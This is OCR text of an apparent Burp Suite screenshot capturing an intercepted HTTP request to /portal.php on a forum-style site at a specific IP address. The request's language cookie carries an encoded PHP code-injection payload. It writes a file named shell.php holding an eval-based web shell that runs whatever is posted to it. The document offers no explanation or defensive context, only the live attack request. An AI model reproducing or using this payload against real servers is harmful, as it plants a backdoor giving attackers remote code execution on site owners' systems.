 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http:/ 80 [137.74.178.237]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /portal.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Referer: http:// /portal.php
Cookie: h3CY_2132_saltkey=sMQ5rfr5;
h3CY_2132_language=%27.+file_put_contents%28%27shell.php%27%2Curldecode%28%27%253c%253fphp+%2520%40eval%28%2524_%2550%254f%2553%2554%255b%2522ss%2522%255d%29%253b%253f%253e%27%2
9%29.%27; h3CY_2132_lastvisit=1563540603; h3CY_2132_sid=y700eu; h3CY_2132_lastact=1563544463%09portal.php%09
Connection: close
Upgrade-Insecure-Requests: 1